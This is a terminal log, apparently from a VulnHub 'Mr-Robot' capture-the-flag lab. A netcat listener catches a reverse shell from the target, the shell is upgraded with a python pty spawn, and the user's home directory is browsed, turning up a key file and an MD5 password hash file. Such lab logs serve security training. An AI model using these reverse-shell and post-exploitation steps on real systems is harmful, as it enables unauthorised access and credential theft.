 ┌──(Buffalo㉿TienBuffalo)-[~/VulnHub/Mr-Robot]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.132.145] from (UNKNOWN) [192.168.132.151] 51589
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64
GNU/Linux
 09:14:04 up  1:49,  0 users,  load average: 0.00, 0.04, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd home
cd home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ ll
ll
bash: ll: command not found
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$